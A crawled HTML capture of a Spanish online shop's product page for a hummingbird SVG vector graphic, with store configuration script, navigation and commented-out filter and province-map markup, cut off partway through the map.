

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boxup.es/14-hummingbird-vector-graphics.html
body_size: 78250
content:
<!doctype html>
<html lang="es">

  <head>
    
      <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">


  <link rel="canonical" href="http://boxup.es/14-hummingbird-vector-graphics.html">

  <title>Hummingbird - Vector graphics</title>
  <meta name="description" content="Vector graphic, format: svg. Download for personal, private and non-commercial use.">
  <meta name="keywords" content="">
    

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1532600760">
<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1532600760">


    <link rel="stylesheet" href="http://boxup.es/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://boxup.es/modules/filterlotes/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://boxup.es/modules/deliverydateswizardpro/views/css/front/deliverydateswizard.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://boxup.es/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://boxup.es/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://boxup.es/themes/classic/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"Hummingbird - Vector graphics","description":"Vector graphic, format: svg. Download for personal, private and non-commercial use.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-14":true,"product-Hummingbird - Vector graphics":true,"product-id-category-9":true,"product-id-manufacturer-2":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Boxup","logo":"\/img\/boxup-logo-1532600760.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"http:\/\/boxup.es\/","current_url":"http:\/\/boxup.es\/14-hummingbird-vector-graphics.html","shop_domain_url":"http:\/\/boxup.es","img_ps_url":"http:\/\/boxup.es\/img\/","img_cat_url":"http:\/\/boxup.es\/img\/c\/","img_lang_url":"http:\/\/boxup.es\/img\/l\/","img_prod_url":"http:\/\/boxup.es\/img\/p\/","img_manu_url":"http:\/\/boxup.es\/img\/m\/","img_sup_url":"http:\/\/boxup.es\/img\/su\/","img_ship_url":"http:\/\/boxup.es\/img\/s\/","img_store_url":"http:\/\/boxup.es\/img\/st\/","img_col_url":"http:\/\/boxup.es\/img\/co\/","img_url":"http:\/\/boxup.es\/themes\/classic\/assets\/img\/","css_url":"http:\/\/boxup.es\/themes\/classic\/assets\/css\/","js_url":"http:\/\/boxup.es\/themes\/classic\/assets\/js\/","pic_url":"http:\/\/boxup.es\/upload\/","pages":{"address":"http:\/\/boxup.es\/direccion","addresses":"http:\/\/boxup.es\/direcciones","authentication":"http:\/\/boxup.es\/iniciar-sesion","cart":"http:\/\/boxup.es\/carrito","category":"http:\/\/boxup.es\/index.php?controller=category","cms":"http:\/\/boxup.es\/index.php?controller=cms","contact":"http:\/\/boxup.es\/contactenos","discount":"http:\/\/boxup.es\/descuento","guest_tracking":"http:\/\/boxup.es\/seguimiento-pedido-invitado","history":"http:\/\/boxup.es\/historial-compra","identity":"http:\/\/boxup.es\/datos-personales","index":"http:\/\/boxup.es\/","my_account":"http:\/\/boxup.es\/mi-cuenta","order_confirmation":"http:\/\/boxup.es\/confirmacion-pedido","order_detail":"http:\/\/boxup.es\/index.php?controller=order-detail","order_follow":"http:\/\/boxup.es\/seguimiento-pedido","order":"http:\/\/boxup.es\/pedido","order_return":"http:\/\/boxup.es\/index.php?controller=order-return","order_slip":"http:\/\/boxup.es\/facturas-abono","pagenotfound":"http:\/\/boxup.es\/pagina-no-encontrada","password":"http:\/\/boxup.es\/recuperar-contrase\u00f1a","pdf_invoice":"http:\/\/boxup.es\/index.php?controller=pdf-invoice","pdf_order_return":"http:\/\/boxup.es\/index.php?controller=pdf-order-return","pdf_order_slip":"http:\/\/boxup.es\/index.php?controller=pdf-order-slip","prices_drop":"http:\/\/boxup.es\/productos-rebajados","product":"http:\/\/boxup.es\/index.php?controller=product","search":"http:\/\/boxup.es\/busqueda","sitemap":"http:\/\/boxup.es\/mapa del sitio","stores":"http:\/\/boxup.es\/tiendas","supplier":"http:\/\/boxup.es\/proveedor","register":"http:\/\/boxup.es\/iniciar-sesion?create_account=1","order_login":"http:\/\/boxup.es\/pedido?login=1"},"alternative_langs":{"es":"http:\/\/boxup.es\/14-hummingbird-vector-graphics.html"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"http:\/\/boxup.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"http:\/\/boxup.es\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"http:\/\/boxup.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"http:\/\/boxup.es\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"http:\/\/boxup.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"http:\/\/boxup.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"http:\/\/boxup.es\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"http:\/\/boxup.es\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"large":{"url":"http:\/\/boxup.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"http:\/\/boxup.es\/"},null,{"title":"Hummingbird - Vector graphics","url":"http:\/\/boxup.es\/14-hummingbird-vector-graphics.html"}],"count":3},"link":{"protocol_link":"http:\/\/","protocol_content":"http:\/\/"},"time":1768947577,"static_token":"5b5771904437eb1191942dae386b374f","token":"d190d6f4568a48c51974e100177dfb8d"};
      </script>



  

    
  <meta property="og:type" content="product">
  <meta property="og:url" content="http://boxup.es/14-hummingbird-vector-graphics.html">
  <meta property="og:title" content="Hummingbird - Vector graphics">
  <meta property="og:site_name" content="Boxup">
  <meta property="og:description" content="Vector graphic, format: svg. Download for personal, private and non-commercial use.">
  <meta property="og:image" content="http://boxup.es/17-large_default/hummingbird-vector-graphics.jpg">
  <meta property="product:pretax_price:amount" content="9">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="10.89">
  <meta property="product:price:currency" content="EUR">
  
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-14 product-hummingbird-vector-graphics product-id-category-9 product-id-manufacturer-2 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
  <nav class="header-nav">
    <div class="container">
        <div class="row">
          <div class="hidden-sm-down">
          <div class="col-md-4 hidden-sm-down" id="_desktop_logo">
          <a href="http://boxup.es/">
            <img class="logo img-responsive" src="/img/boxup-logo-1532600760.jpg" alt="Boxup">
          </a>
        </div>
          <div class="col-md-4 hidden-sm-down" id="uknow1">
          <a href="http://info.boxup.es/"  id="uknow2">
            <p id="uknow3"> ¿CONOCES BOXUP?
          </p>
          </a>
        </div>
            <div class="col-md-4 right-nav">
                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="http://boxup.es/mi-cuenta"
        title="Acceda a su cuenta de cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Iniciar sesión</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//boxup.es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Carrito</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

            </div>
          </div>
          <div class="hidden-md-up text-xs-center mobile">
            <div class="pull-xs-left" id="menu-icon">
              <i class="material-icons d-inline">&#xE5D2;</i>
            </div>
            <div class="pull-xs-right" id="_mobile_cart"></div>
            <div class="pull-xs-right" id="_mobile_user_info"></div>
            <div class="top-logo" id="_mobile_logo"></div>
            <div class="clearfix"></div>
          </div>
        </div>


<!---
   <div id="filters-nav" >
            <div id="filters-content" class="text-center">
                <form class="form-search form-inline" method="get" action="http://boxup.es/index.php?controller=productsearch" id="lotessearchbox" >
        
                    <input type="hidden" name="fc" value="module" />
                    <input type="hidden" name="module" value="filterlotes" />
                    <input type="hidden" name="controller" value="searchlot" />
                    <input type="hidden" name="orderby" value="position" />
                    <input type="hidden" name="orderway" value="desc" />
                   
                    <label style="color: red;font-weight:  bold;" id="alert">No puede comprar productos hasta filtrar por fecha</label></br>
                    <label for="search_query_block">Indica la fecha de consumo de tus productos</label>
                    
                    <img id="interrogante" src="/modules/filterlotes/views/img/interrogante.png" width="20" />
                    <div class="input-append">
                        
                        <input style="-webkit-border-radius: 11px;border: 1px solid #3ebad5;width: 150px;height: 25px;padding: .5rem 1rem;background: #ebebeb;color: #acaaa6;"  class="span2 search_query" type="text"  data-provide="datepicker" id="filterlotes_search_query_block" name="fecha" value="" />
                                                <button style="-webkit-border-radius: 11px;padding: 2px 16px;" type="submit" id="filterlotes_search_button" class="btn btn-primary"><i class="fa fa-search"></i> Buscar </button> 
                        <img id="filterlotes_reset" src="/modules/filterlotes/views/img/reset.png" width="25" />
                    </div>
                         
                    
                </form>
                
                <div id="arrow-box" style="text-align:center;">
                     <img class="img-responsive center-block" id="open_form" src="/modules/filterlotes/views/img/open.png" width="30" />
                     <img class="img-responsive center-block" id="close_form" src="/modules/filterlotes/views/img/close.png" width="30" />
                </div>

--->



                
                <!---
                
                <span id="filters-help"></span>
                <p id="filter-info" >Indica la fecha de consumo de tus productos y la provincia de envío:</p>
                <div class="filters-types">                    
                     <div class="filter-row">
                        <label>Fecha de consumo</label>
                        <input id="fecha-consumo" type="date" min="" onkeypress="return false" value="" placeholder="dd/mm/aaaa">
                    </div>
                    <div class="filter-row">                        
                        <label>Provincia</label>
                        <select id="slector-provincia">
                            <option value="-1">Selecciona tu provincia</option>
                                                    </select>
                                            </div>
                </div>
                <p id="filters-text-edit">¿Deseas editar tus <a id="action-edit-filters" href="#">criterios</a>?</p>
                <p class="error-filters">Debes indicar la fecha de consumo de tus productos y la provincia de envío en la cabecera.</p>
            
            </div>
          <div id="arrow-box"><span id="filters-arrow"></span></div>
--->          
        </div>
        
         <!---
        <div id="mapa"> <img src="/themes/classic/assets/img/map/transparente.png" alt="Selecciona tu provincia" border="0" usemap="#Map" class="spain"/>
            <map name="Map" id="Map" alt="Selecciona tu provincia" class="mapa">
                <area shape="poly" coords="97,16,98,6,86,3,80,10,70,16,69,21,71,29,66,34,59,33,51,35,41,36,29,35,23,39,17,43,12,44,4,51,5,58,14,71,22,72,22,78,16,84,19,88,27,85,34,85,44,76,53,76,59,74,67,73,77,69,83,60,84,45,84,32,91,23,98,16" href="javascript:," class="coruna" alt=" La Coru&ntilde;a" title="La Coru&ntilde;a" />
                <area shape="poly" coords="104,3,103,16,100,25,93,32,90,42,91,55,87,69,85,76,86,87,86,93,92,98,101,103,105,107,114,108,122,108,127,110,132,111,135,107,133,103,136,93,140,83,146,71,144,68,141,68,136,67,137,61,141,56,144,56,136,53,133,47,132,37,132,24,132,21,124,16,113,8,106,3" href="javascript:," class="lugo" alt="Lugo" title="Lugo" />
                <area shape="poly" coords="81,99,75,100,68,100,63,104,63,109,65,116,67,123,63,130,65,133,64,147,64,152,67,155,74,151,78,148,84,152,91,148,102,153,109,153,113,154,116,155,122,153,123,149,125,147,127,146,132,140,141,133,147,123,147,109,136,117,127,118,117,114,108,114,99,112,93,106,82,100" href="javascript:," class="orense" alt="Orense" title="Orense" />
                <area shape="poly" coords="80,87,77,75,68,78,61,80,48,82,38,92,29,100,31,104,31,109,24,115,30,116,31,120,27,126,19,133,23,144,29,137,35,134,39,133,52,132,58,127,60,119,57,110,57,101,60,96,71,94,77,92,81,88" class="pontevedra" href="javascript:,"  alt="Pontevedra" title="Pontevedra"/>
                <area shape="poly" coords="142,21,158,22,167,22,171,24,174,24,177,23,180,25,184,26,194,22,199,22,204,23,211,20,214,18,223,21,232,23,241,26,248,30,251,32,261,30,267,33,277,35,283,35,285,36,284,39,275,41,271,46,264,47,254,50,245,55,238,55,234,59,230,59,224,59,218,60,213,62,203,62,192,60,185,60,177,63,169,68,164,70,158,68,151,67,147,62,151,58,151,51,147,49,143,49,138,42,138,30,142,22" href="javascript:," class="asturias" alt="Asturias" title="Asturias" />
                <area shape="poly" coords="368,38,355,36,346,29,333,28,302,40,293,38,290,43,279,46,276,50,279,63,293,61,298,62,308,72,312,77,319,81,325,80,329,77,325,68,325,63,335,54,355,43,367,38" href="javascript:," class="cantabria" alt="Cantabria" title="Cantabria">
                <area shape="poly" coords="414,40,388,35,385,43,381,47,374,44,368,46,361,46,358,50,371,49,376,52,388,50,390,54,393,58,398,61,404,58,410,58,411,52,415,41" href="javascript:," class="vizcaya" alt="Vizcaya" title="Vizcaya">
                <area shape="poly" coords="453,35,445,42,438,44,426,45,419,47,418,54,417,58,413,64,416,66,423,66,429,69,438,63,446,49,454,36" href="javascript:," class="guipuzcoa" alt="Guip&uacute;zcoa" title="Guip&uacute;zcoa">
                <area shape="poly" coords="385,56,378,61,382,67,383,73,379,76,374,78,381,80,381,86,386,91,391,90,394,85,403,83,408,82,410,87,410,94,402,91,396,94,401,98,407,103,417,103,419,103,418,93,422,89,425,77,414,73,408,72,407,66,401,68,394,68,389,64,385,57" href="javascript:," class="alava" alt="&Aacute;lava" title="&Aacute;lava">
                <area shape="poly" coords="477,46,464,43,459,42,445,59,445,63,443,67,435,74,432,80,430,90,428,96,425,96,428,107,436,109,446,110,453,116,459,123,463,130,463,137,458,141,467,145,474,147,485,141,480,132,478,121,482,111,488,99,516,68,506,70,495,68,485,60,478,61,475,58,476,46" href="javascript:," class="navarra" alt="Navarra" title="Navarra">
                <area shape="poly" coords="521,75,512,86,518,114,524,114,525,120,524,129,525,133,523,137,530,143,538,149,542,157,543,163,551,166,559,170,563,176,571,187,583,185,593,179,592,164,598,155,605,146,605,138,608,131,612,120,611,99,602,86,571,87,548,81,533,80,522,74" href="javascript:," class="huesca" alt="Huesca" title="Huesca">
                <area shape="poly" coords="506,90,485,116,485,125,491,138,491,143,477,153,469,152,458,147,462,154,459,161,462,167,460,174,455,177,449,179,450,184,451,189,451,194,442,196,443,203,446,211,451,210,459,215,475,224,482,219,486,216,494,212,499,209,503,209,511,211,527,207,532,200,539,194,540,190,550,198,557,199,565,203,576,211,583,209,592,203,592,197,592,188,576,194,568,194,560,188,557,179,550,175,538,169,536,157,529,150,521,145,518,134,519,120,513,120,507,91" href="javascript:," class="zaragoza" alt="Zaragoza" title="Zaragoza">
                <area shape="poly" coords="582,216,573,221,565,212,558,207,551,205,542,199,535,204,534,209,528,214,513,218,507,218,502,215,496,219,487,221,484,227,479,229,474,239,476,246,475,259,469,261,470,266,466,275,480,283,485,290,495,288,506,292,511,296,511,303,521,310,522,304,529,299,535,296,536,287,540,282,547,281,550,276,554,264,555,257,548,250,559,239,569,238,577,240,583,239,587,227,587,219,582,217" href="javascript:," class="teruel" alt="Teruel" title="Teruel">
                <area shape="poly" coords="692,111,683,112,679,119,677,128,677,134,675,138,677,147,669,153,664,152,665,161,664,167,670,175,679,197,685,196,689,190,696,189,703,183,709,175,722,171,727,164,737,156,733,153,722,150,712,143,713,137,719,128,707,124,698,123,693,113" href="javascript:," class="barcelona" alt="Barcelona" title="Barcelona">
                <area shape="poly" coords="673,200,660,171,650,171,650,175,640,181,638,186,631,192,619,197,613,196,608,191,600,200,599,205,597,210,591,212,593,216,592,220,592,230,590,238,607,251,612,250,619,252,621,247,627,244,623,241,621,236,622,227,634,214,642,209,670,201" href="javascript:," class="tarragona" alt="Tarragona" title="Tarragona">
                <area shape="poly" coords="607,72,607,76,617,96,617,106,618,124,612,136,612,146,606,157,599,165,599,174,597,183,596,195,606,187,611,186,617,192,631,184,639,175,644,173,647,167,657,164,660,158,659,149,667,147,671,141,670,134,673,117,676,107,679,101,674,99,664,99,661,96,663,91,667,89,661,84,655,88,644,83,638,83,610,72" href="javascript:," class="lerida" alt="L&eacute;rida" title="L&eacute;rida">
                <area shape="poly" coords="686,104,693,102,702,96,715,100,720,103,729,101,733,95,756,91,762,97,768,105,762,109,758,115,764,120,765,132,758,138,755,145,744,154,736,150,723,146,719,140,725,129,725,123,713,119,703,119,698,115,698,108,687,104" href="javascript:," class="gerona" alt="Gerona" title="Gerona">
                <area shape="poly" coords="265,52,244,62,238,62,233,65,225,63,220,67,202,66,187,64,178,68,168,74,162,76,153,73,148,80,139,99,143,105,150,105,154,107,154,123,165,129,174,126,179,126,185,130,193,127,201,132,206,132,210,133,216,132,224,137,232,146,233,131,239,126,252,123,258,126,260,115,264,107,261,101,265,94,268,79,273,68,272,56,266,52" href="javascript:," class="leon" alt="Le&oacute;n" title="Le&oacute;n">
                <area shape="poly" coords="153,129,147,136,137,145,145,150,152,149,163,155,167,159,164,168,174,174,184,179,185,190,180,195,172,198,185,198,192,198,201,195,211,199,221,196,230,204,235,204,234,186,236,184,231,169,231,163,236,156,236,151,225,150,218,138,212,138,209,139,202,138,193,134,185,136,177,131,166,133,156,130" href="javascript:," class="zamora" alt="Zamora" title="Zamora">
                <area shape="poly" coords="187,204,176,203,163,206,151,219,148,223,146,224,148,228,146,239,146,251,146,278,142,283,152,282,161,275,175,267,179,267,189,276,199,284,210,279,210,274,215,270,222,269,224,268,221,262,224,260,247,241,247,217,240,217,234,212,233,209,225,208,220,203,213,206,203,200,190,205" href="javascript:," class="salamanca" alt="Salamanca" title="Salamanca">
                <area shape="poly" coords="277,72,271,85,271,98,266,102,268,107,266,114,263,119,266,128,266,138,272,140,284,147,301,152,312,155,318,158,324,152,319,144,311,137,304,128,302,113,304,106,302,101,305,94,311,83,294,66,290,68,276,71" href="javascript:," class="palencia" alt="Palencia" title="Palencia">
                <area shape="poly" coords="261,130,248,128,238,132,236,138,240,146,241,156,240,165,237,167,241,178,241,188,239,194,241,203,239,212,244,212,251,214,260,211,264,211,268,215,274,211,277,211,289,194,299,187,304,187,311,191,323,183,318,173,313,160,293,156,265,143,261,137,261,132" href="javascript:," class="valladolid" alt="Valladolid" title="Valladolid">
                <area shape="poly" coords="261,217,253,222,253,243,227,263,229,266,228,272,218,274,213,280,221,289,231,288,236,298,245,299,252,296,259,295,270,285,279,288,285,284,295,270,301,259,292,263,291,253,291,244,284,237,280,227,277,222,276,215,270,223,260,216" href="javascript:," class="avila" alt="&Aacute;vila" title="&Aacute;vila">
                <area shape="poly" coords="367,56,356,58,350,54,332,64,336,75,332,84,323,88,317,87,311,97,308,101,309,105,307,115,315,133,322,139,328,146,328,157,321,163,327,176,335,183,341,181,352,181,363,167,364,158,378,154,383,145,378,138,379,116,381,98,381,95,376,92,374,84,369,83,365,77,369,74,377,71,370,58,367,56" href="javascript:," class="burgos" alt="Burgos" title="Burgos">
                <area shape="poly" coords="434,141,424,138,416,140,411,146,405,148,401,141,397,145,394,147,388,151,384,157,369,161,369,167,363,175,360,183,361,189,363,194,368,198,383,202,392,199,400,202,406,203,415,210,417,215,429,217,440,215,438,206,435,196,439,191,445,190,442,181,445,174,455,169,455,162,456,155,453,148,445,150,436,147,436,141" href="javascript:," class="soria" alt="Soria" title="Soria">
                <area shape="poly" coords="297,193,284,211,281,218,284,225,287,230,290,237,295,243,297,255,304,251,312,247,325,232,331,222,339,216,347,215,353,210,364,205,364,201,357,197,355,189,343,188,335,192,328,187,317,194,306,195,297,192" href="javascript:," class="segovia" alt="Segovia" title="Segovia">
                <area shape="poly" coords="388,98,384,104,383,135,386,138,389,143,392,142,401,134,406,139,407,143,413,136,422,132,437,135,440,142,445,145,451,144,451,139,459,135,445,116,434,116,417,109,405,109,390,99" href="javascript:," class="rioja" alt="La Rioja" title="La Rioja">
                <area shape="poly" coords="342,221,313,253,312,259,307,262,303,268,298,276,289,285,289,289,293,290,311,284,318,285,322,289,327,293,338,295,346,297,347,304,341,311,350,308,356,303,371,302,378,292,373,288,373,274,353,247,353,238,354,229,345,220,343,220" href="javascript:," class="madrid" alt="Madrid" title="Madrid">
                <area shape="poly" coords="140,289,137,301,135,319,130,327,123,333,97,334,106,343,109,354,110,357,118,354,122,350,127,348,135,350,141,357,142,362,141,366,148,371,158,369,163,369,170,374,180,381,186,379,194,378,199,375,208,377,216,373,229,365,244,356,252,353,238,339,244,332,236,332,236,323,228,324,228,304,229,294,223,296,207,285,199,291,188,284,176,272,161,281,152,287,142,288" href="javascript:," class="caceres" alt="C&aacute;ceres" title="C&aacute;ceres">
                <area shape="poly" coords="127,355,124,359,117,360,115,366,116,371,128,381,127,392,114,411,106,429,113,436,116,445,122,453,134,452,136,457,146,465,158,466,166,469,189,468,193,459,203,452,209,456,215,454,214,441,215,434,223,424,228,423,242,412,250,407,258,393,260,379,266,373,273,369,273,362,275,357,248,358,229,371,213,381,201,381,194,384,184,385,177,386,161,374,152,376,135,371,136,360,131,354" href="javascript:," class="badajoz" alt="Badajoz" title="Badajoz">
                <area shape="poly" coords="366,211,359,214,354,215,358,223,361,231,358,240,367,257,377,270,378,282,384,288,387,284,390,274,396,269,410,268,413,262,420,260,425,256,432,252,445,254,457,261,459,268,465,268,464,258,466,256,471,255,469,240,470,234,473,230,462,226,451,215,437,223,412,219,410,212,402,207,394,204,381,207,370,205,362,212" href="javascript:," class="guadalajara" alt="Guadalajara" title="Guadalajara">
                <area shape="poly" coords="416,265,413,272,393,276,393,289,381,299,378,306,379,315,386,330,389,342,390,351,403,361,417,363,430,366,445,363,447,359,454,361,459,363,467,359,482,352,481,342,487,328,493,327,496,322,497,314,500,305,485,299,480,293,474,286,462,282,460,275,454,269,451,262,438,257,428,258,424,264,419,264" href="javascript:," class="cuenca" alt="Cuenca" title="Cuenca">
                <area shape="poly" coords="407,366,398,396,403,399,406,405,410,410,409,418,406,426,411,426,418,432,425,444,425,454,421,462,430,465,439,459,449,446,459,443,469,436,475,436,482,440,487,435,482,423,488,417,490,408,505,406,513,407,517,413,517,393,503,393,500,388,502,365,489,356,473,361,459,367,448,363,435,371,407,367" href="javascript:," class="albacete" alt="Albacete" title="Albacete">
                <area shape="poly" coords="271,291,261,300,256,300,246,303,234,305,233,315,235,319,239,319,241,324,240,326,248,329,247,338,247,341,261,354,272,352,285,344,293,350,298,346,305,345,312,341,319,343,316,352,312,356,319,359,327,362,350,362,369,349,382,351,386,343,380,325,375,318,372,309,360,307,353,313,339,317,334,311,342,302,329,299,319,295,313,289,287,297,273,291" href="javascript:," class="toledo" alt="Toledo" title="Toledo">
                <area shape="poly" coords="309,350,299,351,294,354,285,350,277,363,279,372,265,382,263,391,261,399,257,409,262,413,266,419,279,425,303,439,307,436,326,438,331,435,339,438,344,433,355,435,363,429,369,432,379,432,384,435,401,426,401,420,404,412,403,405,394,399,393,386,396,374,402,365,389,355,380,357,370,353,360,358,351,366,327,367,316,364,309,364,307,357,312,347" href="javascript:," class="ciudadreal" alt="Ciudad Real" title="Ciudad Real">
                <area shape="poly" coords="563,244,555,250,559,259,555,274,552,280,548,286,541,286,541,292,537,301,526,307,532,315,538,318,539,323,545,324,557,319,565,322,575,305,591,284,604,258,587,243,578,245,564,242" href="javascript:," class="castellon" alt="Castell&oacute;n" title="Castell&oacute;n">
                <area shape="poly" coords="489,295,505,297,506,304,512,310,520,316,525,315,532,319,535,324,544,328,553,327,558,325,563,328,556,353,558,362,562,366,562,374,570,389,567,393,546,399,544,405,539,404,530,404,522,400,520,389,506,388,505,362,498,355,489,351,486,343,489,335,498,327,502,317,504,310,502,303,491,296" href="javascript:," class="valencia" alt="Valencia" title="Valencia">
                <area shape="poly" coords="523,405,522,416,520,419,522,425,521,431,528,447,524,458,535,476,541,467,541,458,544,451,550,449,555,434,564,432,571,424,579,422,581,413,591,407,593,402,575,393,548,403,545,410,539,411,523,405" href="javascript:," class="alicante" alt="Alicante" title="Alicante">
                <area shape="poly" coords="493,414,492,420,487,425,492,432,488,441,481,446,472,441,464,446,456,447,434,470,439,475,447,476,453,481,454,487,461,498,463,506,471,512,479,513,484,517,489,511,501,504,513,502,524,499,529,498,529,491,534,480,519,462,519,454,523,448,517,434,518,421,513,415,509,411,494,412" href="javascript:," class="murcia" alt="Murcia" title="Murcia">
                <area shape="poly" coords="131,458,120,465,114,465,95,489,87,503,91,515,93,529,111,533,118,530,125,535,136,543,150,555,155,560,159,532,159,510,149,501,155,491,158,487,169,486,172,482,170,474,152,470,144,472,131,458" href="javascript:," class="huelva" alt="Huelva" title="Huelva">
                <area shape="poly" coords="197,461,191,473,175,475,176,484,170,490,159,493,153,499,163,509,162,559,169,557,179,565,203,555,213,556,227,551,236,554,246,549,257,537,263,535,272,531,262,531,258,519,254,517,257,500,253,497,248,501,240,501,234,505,225,505,225,500,228,495,228,487,215,462,209,460,202,457,198,460" href="javascript:," class="sevilla" alt="Sevilla" title="Sevilla">
                <area shape="poly" coords="224,429,218,441,220,455,218,460,226,478,232,490,231,500,238,497,244,496,248,491,260,497,260,507,259,513,264,521,265,526,273,525,283,533,291,529,298,531,303,530,305,525,313,520,319,518,309,507,302,486,301,472,305,463,307,459,302,453,303,444,295,441,266,423,260,422,251,412,237,419,225,427" href="javascript:," class="cordoba" alt="C&oacute;rdoba" title="C&oacute;rdoba">
